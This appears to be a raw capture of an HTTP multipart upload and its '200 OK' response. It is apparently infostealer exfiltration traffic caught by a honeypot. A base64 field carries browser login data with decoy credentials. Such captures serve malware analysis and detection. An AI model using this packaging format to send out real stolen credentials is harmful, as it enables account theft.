 ------KKJJEBFCGDAKFIEBAAFB
Content-Disposition: form-data; name="token"
aa36b6d1c34621ab9876080e89e62c526f27572fa74ad766587fc1e832822fbc85b96f8f
------KKJJEBFCGDAKFIEBAAFB
Content-Disposition: form-data; name="file_name"
ZG9jaWEuZG9jeA==
docia.docx
------KKJJEBFCGDAKFIEBAAFB
Content-Disposition: form-data; name="file"
YnJvd3NlcjogTW96aWxsYSBGaXJlZm94CnByb2ZpbGU6IHFsZHl6NTF3LmRlZmF1bHQKdXJsOiAKbG9naW46IGhvbmV5QHBvdC5jb20KcGFzc3dvcmQ6IGhvbmV5cGFzczM1NgoK
------KKJJEBFCGDAKFIEBAAFB--
Login Data
HTTP/1.1 200 OK
Date: Fri, 17 Feb 2023 05:20:02 GMT
Server: Apache/2.4.41 (Ubuntu)
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8